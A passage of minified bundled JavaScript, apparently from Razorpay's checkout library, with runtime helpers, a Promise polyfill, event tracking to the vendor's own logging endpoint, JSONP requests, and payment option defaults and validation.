n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),N(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;N(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:j(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},18698:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},64687:function(e,t,n){var r=n(17061)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},30907:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{Z:function(){return r}})},83878:function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{Z:function(){return r}})},45057:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(30907);function o(e){if(Array.isArray(e))return(0,r.Z)(e)}},15861:function(e,t,n){"use strict";function r(e,t,n,r,o,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,i){var a=e.apply(t,n);function c(e){r(a,o,i,c,u,"next",e)}function u(e){r(a,o,i,c,u,"throw",e)}c(void 0)}))}}n.d(t,{Z:function(){return o}})},43144:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(67343);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.Z)(o.key),o)}}function i(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},4942:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(67343);function o(e,t,n){return(t=(0,r.Z)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},59199:function(e,t,n){"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{Z:function(){return r}})},31902:function(e,t,n){"use strict";function r(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==t);u=!0);}catch(e){s=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}n.d(t,{Z:function(){return r}})},25267:function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{Z:function(){return r}})},42786:function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{Z:function(){return r}})},93324:function(e,t,n){"use strict";n.d(t,{Z:function(){return c}});var r=n(83878),o=n(31902),i=n(40181),a=n(25267);function c(e,t){return(0,r.Z)(e)||(0,o.Z)(e,t)||(0,i.Z)(e,t)||(0,a.Z)()}},84506:function(e,t,n){"use strict";n.d(t,{Z:function(){return c}});var r=n(83878),o=n(59199),i=n(40181),a=n(25267);function c(e){return(0,r.Z)(e)||(0,o.Z)(e)||(0,i.Z)(e)||(0,a.Z)()}},89062:function(e,t,n){"use strict";n.d(t,{Z:function(){return c}});var r=n(45057),o=n(59199),i=n(40181),a=n(42786);function c(e){return(0,r.Z)(e)||(0,o.Z)(e)||(0,i.Z)(e)||(0,a.Z)()}},35512:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(71002);function o(e,t){if("object"!=(0,r.Z)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.Z)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},67343:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(71002),o=n(35512);function i(e){var t=(0,o.Z)(e,"string");return"symbol"==(0,r.Z)(t)?t:t+""}},71002:function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{Z:function(){return r}})},40181:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(30907);function o(e,t){if(e){if("string"==typeof e)return(0,r.Z)(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(e,t):void 0}}}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){if(void 0!==n){var e=n.u,t=n.e,r={},o={};n.u=function(t){return e(t)+(r.hasOwnProperty(t)?"?"+r[t]:"")},n.e=function(i){return t(i).catch((function(t){var a=o.hasOwnProperty(i)?o[i]:10;if(a<1){var c=e(i);throw t.message="Loading chunk "+i+" failed after 10 retries.\n("+c+")",t.request=c,t}return new Promise((function(e){var t=10-a+1;setTimeout((function(){var c="cache-bust=true"+("&retry-attempt="+t);r[i]=c,o[i]=a-1,e(n.e(i))}),1e3)}))}))}}}(),function(){"use strict";n(26139);var e=n(61006),t=n(42156);t.As&&(0,e.kp)("magic_script")?(0,t.z$)():(0,t.IW)();var r=function(e){var t=this.constructor;return this.then((function(n){return t.resolve(e()).then((function(){return n}))}),(function(n){return t.resolve(e()).then((function(){return t.reject(n)}))}))};var o=function(e){return new this((function(t,n){if(!e||void 0===e.length)return n(new TypeError(typeof e+" "+e+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(e);if(0===r.length)return t([]);var o=r.length;function i(e,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,(function(t){i(e,t)}),(function(n){r[e]={status:"rejected",reason:n},0==--o&&t(r)}))}r[e]={status:"fulfilled",value:n},0==--o&&t(r)}for(var a=0;a<r.length;a++)i(a,r[a])}))},i=setTimeout;function a(e){return Boolean(e&&void 0!==e.length)}function c(){}function u(e){if(!(this instanceof u))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],p(e,this)}function s(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,u._immediateFn((function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var r;try{r=n(e._value)}catch(e){return void m(t.promise,e)}l(t.promise,r)}else(1===e._state?l:m)(t.promise,e._value)}))):e._deferreds.push(t)}function l(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof u)return e._state=3,e._value=t,void d(e);if("function"==typeof n)return void p((r=n,o=t,function(){r.apply(o,arguments)}),e)}e._state=1,e._value=t,d(e)}catch(t){m(e,t)}var r,o}function m(e,t){e._state=2,e._value=t,d(e)}function d(e){2===e._state&&0===e._deferreds.length&&u._immediateFn((function(){e._handled||u._unhandledRejectionFn(e._value)}));for(var t=0,n=e._deferreds.length;t<n;t++)s(e,e._deferreds[t]);e._deferreds=null}function f(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function p(e,t){var n=!1;try{e((function(e){n||(n=!0,l(t,e))}),(function(e){n||(n=!0,m(t,e))}))}catch(e){if(n)return;n=!0,m(t,e)}}u.prototype.catch=function(e){return this.then(null,e)},u.prototype.then=function(e,t){var n=new this.constructor(c);return s(this,new f(e,t,n)),n},u.prototype.finally=r,u.all=function(e){return new u((function(t,n){if(!a(e))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(e);if(0===r.length)return t([]);var o=r.length;function i(e,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var c=a.then;if("function"==typeof c)return void c.call(a,(function(t){i(e,t)}),n)}r[e]=a,0==--o&&t(r)}catch(e){n(e)}}for(var c=0;c<r.length;c++)i(c,r[c])}))},u.allSettled=o,u.resolve=function(e){return e&&"object"==typeof e&&e.constructor===u?e:new u((function(t){t(e)}))},u.reject=function(e){return new u((function(t,n){n(e)}))},u.race=function(e){return new u((function(t,n){if(!a(e))return n(new TypeError("Promise.race accepts an array"));for(var r=0,o=e.length;r<o;r++)u.resolve(e[r]).then(t,n)}))},u._immediateFn="function"==typeof setImmediate&&function(e){setImmediate(e)}||function(e){i(e,0)},u._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console};var h=u,y=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n.g)return n.g;throw new Error("unable to locate global object")}();"function"!=typeof y.Promise?y.Promise=h:(y.Promise.prototype.finally||(y.Promise.prototype.finally=r),y.Promise.allSettled||(y.Promise.allSettled=o));n(94919),n(73420),n(82016),n(84122),n(97759);var v=n(4942);n(11273);function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){(0,v.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var g={},O=window.location.href;O.startsWith("https://api.razorpay.com")||O.startsWith("https://api-dark.razorpay.com");var w=[];function E(e){try{var t="sendBeacon"in window.navigator,n=!1;t&&(n=window.navigator.sendBeacon(e.url,JSON.stringify(e.data))),n||fetch(e.url,{method:"POST",body:JSON.stringify(e.data)})}catch(e){}}window.setInterval((function(){!function(){if(w.length){var e={context:b({platform:window.CheckoutBridge?"mobile_sdk":"browser"},g),addons:[{name:"ua_parser",input_key:"user_agent",output_key:"user_agent_parsed"}],events:w.splice(0,5)};E({url:"https://lumberjack.razorpay.com/v1/track",data:{key:"ZmY5N2M0YzVkN2JiYzkyMWM1ZmVmYWJk",data:window.encodeURIComponent(window.btoa(window.unescape(window.encodeURIComponent(JSON.stringify(e)))))}})}}()}),1e3);var S=n(71002),k=n(23562),P=n(71066),D=n(98993),T=n(74428),R=n(33386);function A(){return this._evts={},this._defs={},this}A.prototype={onNew:D.returnAsIs,def:function(e,t){this._defs[e]=t},on:function(e,t){if(R.HD(e)&&R.mf(t)){var n=this._evts;n[e]||(n[e]=[]),!1!==this.onNew(e,t)&&n[e].push(t)}return this},once:function(e,t){var n=t,r=this,o=function(){n.apply(r,arguments),r.off(e,o)};return t=o,this.on(e,t)},off:function(e,t){var n=arguments.length;if(!n)return A.call(this);var r=this._evts;if(2===n){var o=r[e];if(!R.mf(t)||!R.kJ(o))return;if(o.splice(o.indexOf(t),1),o.length)return}return r[e]?delete r[e]:(e+=".",T.VX(r,(function(t,n){n.indexOf(e)||delete r[n]}))),this},emit:function(e,t){var n=this;return(this._evts[e]||[]).forEach((function(r){try{r.call(n,t)}catch(t){console.error&&"razorpayjs"===k.fQ.props.library&&"payment.resume"===e&&(["TypeError","ReferenceError"].indexOf(null==t?void 0:t.name)>=0?(0,P.IE)(t,{severity:P.FT.S1}):(0,P.IE)(t,{severity:P.FT.S2}))}})),this},emitter:function(){var e=arguments,t=this;return function(){t.emit.apply(t,e)}}};var I=n(63379),N=n(71985);function C(e,t){return Object.keys(t).forEach((function(n){var r=t[n],o=e[n];r&&"object"===(0,S.Z)(r)&&!Array.isArray(r)&&o&&"object"===(0,S.Z)(o)&&!Array.isArray(o)?C(o,r):e[n]=r})),e}var j={key:"",account_id:"",image:"",wordmark:"",amount:100,currency:"INR",buyer_identity:{country_code:"IN"},order_id:"",invoice_id:"",downtime:{items:[]},subscription_id:"",webview_intent:!1,auth_link_id:"",payment_link_id:"",notes:null,disable_redesign_v15:null,callback_url:"",redirect:!1,description:"",customer_id:"",recurring:null,payout:null,contact_id:"",signature:"",retry:!0,target:"",subscription_card_change:null,display_currency:"",display_amount:"",recurring_token:{max_amount:0,expire_by:0},checkout_config_id:"",send_sms_hash:!1,disable_resume_journey:!1,show_address:!0,show_coupons:!0,mandatory_login:!1,enable_ga_analytics:!1,enable_fb_analytics:!1,enable_moengage_analytics:!1,customer_cart:{},script_coupon_applied:!1,disable_emi_ux:null,abandoned_cart:!1,magic_shop_id:"",show_only_coupons_on_coupon_widget:!1,loyalty_points_disabled_with_coupons:!1,cart:null,shopify_cart:null,ga_client_id:"",fb_analytics:{},utm_parameters:{},backend_analytics_configs:{},re_designed_cart:{},magic:{gift_card:{},multiple_shipping:{},nector_coins:{},flits_coins:{},loyalty_points:{},plugin_id:null,consent_message:"",should_fetch_customer:!1},merchant_tnc:null,partnership_data:null,magicx:{}};function M(e,t,n,r){var o=t[n=n.toLowerCase()],i=(0,S.Z)(o);if("object"===i&&null===o)R.HD(r)&&("true"===r||"1"===r?r=!0:"false"!==r&&"0"!==r||(r=!1));else if("string"===i&&(R.hj(r)||R.jn(r)))r=String(r);else if("number"===i)r=Number(r);else if("boolean"===i)R.HD(r)?"true"===r||"1"===r?r=!0:"false"!==r&&"0"!==r||(r=!1):R.hj(r)&&(r=!!r);else if("string"==typeof r&&Array.isArray(o))try{var a=JSON.parse(r);Array.isArray(a)&&(r=a)}catch(e){}null!==o&&i!==(0,S.Z)(r)||(e[n]=r)}function L(e,t){var n={};return T.VX(e,(function(e,r){if(r.includes("experiments.")){if((0,N.v5)())return;n[r]=e}else r in Z?T.VX(e,(function(e,o){M(n,t,r+"."+o,e)})):M(n,t,r,e)})),n}var Z={};function x(e){try{var t,r=null===(t=n.g)||void 0===t||null===(t=t.Razorpay)||void 0===t?void 0:t.method;r&&"object"===(0,S.Z)(r)&&(j.method||(j.method={}),C(j.method,r),e.method||(e.method={}),C(e.method,r))}catch(e){}e=function(e){return"object"===(0,S.Z)(e.retry)&&"boolean"==typeof e.retry.enabled&&(e.retry=e.retry.enabled),e.shopify_cart&&"string"==typeof e.shopify_cart&&(e.shopify_cart=JSON.parse(e.shopify_cart)),e.cart&&"string"==typeof e.cart&&(e.cart=JSON.parse(e.cart)),e.magicx&&"string"==typeof e.magicx&&(e.magicx=JSON.parse(e.magicx)),e}(e),T.VX(j,(function(e,t){R.s$(e)&&!R.Qr(e)&&(Z[t]=!0,T.VX(e,(function(e,n){j[t+"."+n]=e})),delete j[t])})),(e=L(e,j)).callback_url&&I.shouldRedirect&&(e.redirect=!0),this.get=function(t){return arguments.length?t in e?e[t]:j[t]:e},this.set=function(t,n){e[t]=n},this.unset=function(t){delete e[t]}}var B=n(73533),U=n(96120),F=n(55304),K=n(74093),z="customerAccessToken",H="standard_checkout",G="pg_router";function Y(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return(!(arguments.length>2&&void 0!==arguments[2])||arguments[2])&&n.g.session_token&&"__EDGE_TOKEN__"!==n.g.session_token&&r?function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1?arguments[1]:void 0,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o="".concat(B.Z.api).concat(B.Z.version).concat(H,"/").concat(t);return r&&(o="".concat(B.Z.api).concat(G,"/").concat(B.Z.version).concat(H).concat(t)),(0,e.mq)(o,{session_token:n})}(t,n.g.session_token,o):"".concat(B.Z.api).concat(B.Z.version).concat(t)}function W(){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=(0,K.AP)(z);return n&&t.includes("payments/create/checkout")?(0,e.mq)(t,{x_customer_access_token:n}):t}(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"");return Y(r,t,["checkoutjs","hosted"].includes((0,K.AP)("library")),n)}var $=n(84679),V=n(44988);(0,n(86927).c)(null);function J(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function X(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?J(Object(n),!0).forEach((function(t){(0,v.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):J(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function q(e,t,n){var r={"_[build]":$.BUILD_NUMBER,"_[checkout_id]":e,"_[library]":n.library,"_[platform]":n.platform};n.gateways&&(r.gateways=n.gateways);var o=t.key;o&&(r.key_id=o);var i=[t.currency],a=t.display_currency,c=t.display_amount;a&&"".concat(c).length&&i.push(a),r.currency=i,r.option_currency=t.option_currency||"",$.optionsForPreferencesParams.forEach((function(e){var n=t[e];n&&(r[e]=n)})),"desktop"===(0,I.getDevice)()&&(r.qr_required=!0);var u,s={"_[agent][platform]":(0,V.A)().platform,"_[agent][device]":null!=u&&u.cred?"desktop"!==(0,I.getDevice)()?"mobile":"desktop":(0,I.getDevice)(),"_[agent][os]":(0,I.getOS)()}||{};return r=X(X({},r),s)}var Q,ee=n(26063),te=n(39547),ne={OPEN:{name:"checkout_open",type:te.RENDER},INVOKED:{name:"checkout_invoked",type:te.INTEGRATION},CONTACT_NUMBER_FILLED:{name:"contact_number_filled",type:te.BEHAV},EMAIL_FILLED:{name:"email_filled",type:te.BEHAV},CONTACT_DETAILS:{name:"contact_details",type:te.RENDER},METHOD_SELECTION_SCREEN:{name:"method_selection_screen",type:te.RENDER},CONTACT_DETAILS_PROCEED_CLICK:{name:"contact_details_proceed_clicked",type:te.BEHAV},INSTRUMENTATION_SELECTION_SCREEN:{name:"Instrument_selection_screen",type:te.RENDER},METHOD_SELECTED:{name:"Method:selected",type:te.BEHAV},INSTRUMENT_SELECTED:{name:"instrument:selected",type:te.BEHAV},USER_LOGGED_IN:{name:"user_logged_in",type:te.BEHAV},COMPLETE:{name:"complete",type:te.RENDER},FALLBACK_SCRIPT_LOADED:{name:"fallback_script_loaded",type:te.METRIC},CUSTOM_CHECKOUT_INITIALISED:{name:"custom_checkout_initialised",type:te.INTEGRATION},CUSTOM_CHECKOUT_PREF:{name:"custom_checkout:pref",type:te.METRIC}},re={RETRY_BUTTON:{name:"retry_button",type:te.RENDER},RETRY_CLICKED:{name:"retry_clicked",type:te.BEHAV},AFTER_RETRY_SCREEN:{name:"after_retry_screen",type:te.RENDER},RETRY_VANISHED:{name:"retry_vanished",type:te.BEHAV},PAYMENT_CANCELLED:{name:"payment_cancelled",type:te.BEHAV}},oe={P13N_CALL_INITIATED:{name:"p13n_call_initiated",type:te.API},P13N_CALL_RESPONSE:{name:"p13n_call_response",type:te.API},P13N_CALL_FAILED:{name:"p13n_call_failed",type:te.API},P13N_LOCAL_STORAGE_RESPONSE:{name:"p13n_local_storage_response",type:te.API},P13N_METHOD_SHOWN:{name:"p13n_methods_shown",type:te.RENDER}},ie=(0,ee.Dw)(ne,{funnel:ee.Yi.HIGH_LEVEL}),ae=((0,ee.Dw)(re,{funnel:ee.Yi.RETRY}),(0,ee.Dw)(oe,{funnel:ee.Yi.P13N_ALGO}),n(43144)),ce=n(7005),ue=n(54041),se=function(){return(0,ae.Z)((function e(t){var n=this;(0,v.Z)(this,"callbackName",""),this.callbackIndex=e.jsonp_cb++,this.attemptNumber=0,t.data||(t.data={}),this.options=(0,ue.G)(t),this.timer=setTimeout((function(){n.makeRequest(n.options.callback,n.options)}))}),[{key:"till",value:function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e3,n=this;return function r(o){n.abort(),n.timer=setTimeout((function(){n.makeRequest((function(t){t.error&&o>0?r(o-1):e(t)?r(o):n.options.callback&&n.options.callback(t)}))}),t)}(arguments.length>1&&void 0!==arguments[1]?arguments[1]:0),this}},{key:"abort",value:function(){(this.timer||this.callbackName)&&(this.callbackName&&(n.g.Razorpay[this.callbackName]=function(e){return e}),this.timer&&clearTimeout(this.timer))}},{key:"makeRequest",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.callback,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.options;this.attemptNumber++,this.callbackName="jsonp".concat(this.callbackIndex,"_").concat(this.attemptNumber);var o=!1,i=function(){o||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(o=!0,this.onload=this.onreadystatechange=null,ce.detach(this))};this.abort(),n.g.Razorpay[this.callbackName]=function(e){delete e.http_status_code,null==t||t(e),delete n.g.Razorpay[this.callbackName]};var a=(0,e.mq)(r.url,r.data),c=(0,K.AP)("keylessHeader");c&&(a=(0,e.mq)(a,{keyless_header:c})),a=(0,e.mq)(a,(0,e.XW)({callback:"Razorpay.".concat(this.callbackName)}));var u=ce.create("script");Object.assign(u,{src:a,async:!0,onerror:function(){return null==t?void 0:t(R.ip("Network error"))},onload:i,onreadystatechange:i}),ce.appendTo(u,document.documentElement)}}])}();function le(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function me(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?le(Object(n),!0).forEach((function(t){(0,v.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):le(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function de(e){var t,r,o=this;if(!R.is(this,de))return new de(e);A.call(this),this.id=(null==e||null===(t=e.magic)||void 0===t?void 0:t.plugin_id)||k.fQ.makeUid(),ee.kK.setContext(ee.Lk.CHECKOUT_ID,this.id),k.ZP.setR(this);try{r=function(e){e&&"object"===(0,S.Z)(e)||R.kz("Invalid options");var t=new x(e);return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=!0;e=e.get(),T.VX(pe,(function(r,o){if(!t.includes(o)&&o in e){var i=r(e[o],e);i&&(n=!1,R.kz("Invalid "+o+" ("+i+")"))}}))}(t,["amount"]),function(e){T.VX(e,(function(t,n){R.HD(t)?t.length>254&&(e[n]=t.slice(0,254)):R.hj(t)||R.jn(t)||delete e[n]}))}(t.get("notes")),t}(e),this.get=r.get,this.set=r.set}catch(t){var i=t.message;this.get&&this.isLiveMode()||T.s$(e)&&!e.parent&&n.g.alert(i),R.kz(i)}["integration","integration_version","integration_parent_version"].forEach((function(e){var t=o.get("_.".concat(e));t&&(k.fQ.props[e]=t)})),$.BACKEND_ENTITIES_ID.every((function(e){return!r.get(e)}))&&R.kz("No key passed");try{k.fQ.props.library===$.RAZORPAYJS&&(k.ZP.track($.CUSTOM_EVENTS.CUSTOM_CHECKOUT_INITIALISED,{data:{key:e.key}}),ie.CUSTOM_CHECKOUT_INITIALISED({key:e.key}))}catch(e){}U.ZPm.updateInstance(this),this.postInit()}(0,v.Z)(se,"jsonp_cb",0),de.sendMessage=function(e){throw new Error("override missing for event - ".concat(e.event))};var fe=de.prototype=new A;fe.postInit=D.returnAsIs,fe.onNew=function(e,t){var n,r,o,i=this;if("ready"===e){this.prefs?t(e,this.prefs):(n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){var n={};n.key=(0,U.RlS)("key"),n.currency=(0,U.RlS)("currency"),n.display_currency=(0,U.RlS)("display_currency"),n.display_amount=(0,U.RlS)("display_amount"),n.key=(0,U.RlS)("key"),n.option_currency=(0,U.BQg)("currency")||"",$.optionsForPreferencesParams.forEach((function(e){var t=(0,U.RlS)(e);t&&(n[e]=t)}));var r=me({library:k.fQ.props.library,platform:k.fQ.props.platform},t);return q(e.id,n,r)}}(this),r=function(e){e.methods&&(i.prefs=e,i.methods=e.methods),t(i.prefs,e)},o={url:W($.API.PREFERENCES),data:n,callback:function(e){U.ZPm.preferenceResponse=e,r(e)}},new se(o));try{k.zW.TrackMetric($.CUSTOM_EVENTS.CUSTOM_CHECKOUT_PREFS,{key:this.get("key")}),ie.CUSTOM_CHECKOUT_PREF({key:this.get("key")})}catch(e){}}},de.emi={calculator:function(e,t,n){if(!n)return Math.ceil(e/t);n/=1200;var r=Math.pow(1+n,t);return parseInt(e*n*r/(r-1),10)},calculatePlan:function(e,t,n){var r=this.calculator(e,t,n);return{total:n?r*t:e,installment:r}}},fe.getMode=function(){try{var e=this.preferences;return this.get("key")||e?!e&&/^rzp_l/.test(this.get("key"))||e&&"live"===e.mode?"live":"test":"pending"}catch(e){return"pending"}};var pe={notes:function(e){if(T.s$(e)&&R.Tk(Object.keys(e))>15)return"At most 15 notes are allowed"},amount:function(e,t){var n=t.display_currency||t.currency||"INR",r=(0,F.getCurrencyConfig)(n),o=r.minimum,i="";if(r.decimals&&r.minor?i=" ".concat(r.minor):r.major&&(i=" ".concat(r.major)),!function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;return!/[^0-9]/.test(e)&&(e=parseInt(e,10))>=t}(e,o)&&!t.recurring)return"should be passed in integer".concat(i,". Minimum value is ").concat(o).concat(i,", i.e. ").concat((0,F.formatAmountWithSymbol)(o,n))},currency:function(e){if(!F.supportedCurrencies.includes(e))return"The provided currency is not currently supported"},display_currency:function(e){if(!(e in F.displayCurrencies)&&e!==de.defaults.display_currency)return"This display currency is not supported"},display_amount:function(e){if(!(e=String(e).replace(/([^0-9.])/g,""))&&e!==de.defaults.display_amount)return""},payout:function(e,t){if(e){if(!t.key)return"key is required for a Payout";if(!t.contact_id)return"contact_id is required for a Payout"}}};de.configure=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};T.VX(L(e,j),(function(e,t){var n=j[t];(0,S.Z)(n)===(0,S.Z)(e)&&(j[t]=e)})),t.library&&(k.fQ.props.library=t.library,(0,K.F$)("library",t.library),ee.kK.setContext(ee.Lk.LIBRARY,t.library)),t.referer&&(k.fQ.props.referer=t.referer,ee.kK.setContext(ee.Lk.REFERRER,t.referer))},de.defaults=j,de.enableLite=Boolean(B.Z.merchant_key||B.Z.magic_shop_id),de.setConfig=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(0,B.n)(e,t)};var he,ye=null===(Q=n.g)||void 0===Q||null===(Q=Q.Razorpay)||void 0===Q?void 